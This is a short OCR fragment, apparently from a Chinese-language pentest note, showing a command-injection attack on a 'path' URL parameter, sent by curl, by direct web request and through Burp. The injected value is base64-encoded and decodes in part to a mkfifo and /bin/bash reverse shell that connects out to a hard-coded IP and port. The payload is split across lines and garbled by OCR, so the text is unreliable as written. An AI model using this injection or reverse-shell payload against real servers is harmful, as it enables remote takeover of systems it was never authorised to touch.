
curl：curl “http://ip/package?path=`echo
bWtmaWZvIC90bXAvczsvYmluL2Jhc2ggLW
lldCAtY29ubmVjdCAxMC42Mi45Ni4yMzY6ODg4
“`
2、直接web上面请求：
“`
http://ip/package?path=echo
bWtmaWZvIC90bXAvczsvYmluL2Jhc2ggLW
lldCAtY29ubmVjdCAxMC42Mi45Ni4yMzY6ODg4
“`
3、burp抓包拦截请求，同web一样。